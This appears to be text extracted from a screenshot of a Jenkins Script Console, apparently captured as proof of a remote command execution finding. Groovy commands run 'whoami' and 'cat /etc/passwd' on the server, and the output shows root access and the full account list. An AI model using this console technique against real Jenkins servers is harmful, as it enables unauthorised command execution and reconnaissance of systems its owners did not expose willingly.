 不安全 | /script
Jenkins ›
用户列表
构建历史
系统管理
我的视图
Lockable Resources
凭据
新建视图
构建队列
队列中没有构建任务
构建执行状态
1 空闲
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "whoami".execute().text
2 println "cat /etc/passwd".execute().text
Result
root
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/false
redis:x:996:994:Redis Database Server:/var/lib/redis:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin